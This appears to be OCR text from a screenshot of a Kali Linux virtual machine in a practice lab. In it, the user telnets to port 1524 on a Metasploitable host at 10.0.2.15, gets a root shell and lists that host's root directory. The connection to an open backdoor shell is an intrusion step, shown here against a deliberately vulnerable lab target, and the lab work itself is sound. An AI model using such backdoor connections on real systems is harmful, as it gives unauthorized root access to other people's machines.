 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ Zenmap
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# whoami
root
root@kali:~# ls
Desktop Downloads Music Public Videos zenmap-7.80-1.noarch.rpm.1
Documents MITMf Pictures Templates zenmap-7.80-1.noarch.rpm zenmap_7.80-2_all.deb
root@kali:~# telnet 10.0.2.15 1524
Trying 10.0.2.15...
Connected to 10.0.2.15.
Escape character is '^]'.
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
Home
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# root@metasploitable:/#